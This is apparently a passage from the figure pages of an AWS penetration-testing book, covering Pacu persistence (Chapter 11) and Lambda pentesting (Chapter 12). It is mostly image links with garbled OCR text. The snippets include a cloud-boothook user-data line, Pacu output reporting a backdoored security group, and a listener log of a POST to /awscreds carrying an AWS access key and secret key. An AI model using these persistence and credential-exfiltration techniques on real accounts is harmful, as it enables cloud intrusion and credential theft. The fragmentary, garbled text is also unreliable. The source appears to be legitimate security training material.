

### $|i$ -0d4ac408c4454dd9b@ap-northeast-2: $|\,$ #cloud-boothook echo "test" > /test.txt

### **Chapter 11: Using Boto3 and Pacu to Maintain AWS Persistence**






**AWSServiceRoleForRDS** 

AWS service: rds (Service-Linked role)

**AWSServiceRoleForSupport** 

AWS service: support (Service-Linked role)

**AWSBatchServiceRole** 

**AWS service: batch** 







[ec2\_backdoor\_ec2\_sec\_groups] MODULE SUMMARY:

1 security group(s) successfully backdoored.





### Connection from 34.204.82.128 53528 received!

POST /awscreds HTTP/1.1

 $Host: 1$ ø User-Agent: python-requests/2.7.0 CPython/3.6.1 Linux/4.14.77-70.59.amzn: Accept-Encoding: gzip, deflate Accept: \*/\* Connection: keep-alive Content-Length: 72 Content-Type: application/x-www-form-urlencoded

AKId=AKIAIDA7GDE02Y04TWAQ&SAK=IJVPabp4eEMMkpYsoq5GUun08fa3Jjlx4%2FNuxbgRI



# **Chapter 12: Security and Pentesting of AWS Lambda**







 $\bullet$ 

### The role LambdaRoleForVulnerableFunction has been created.









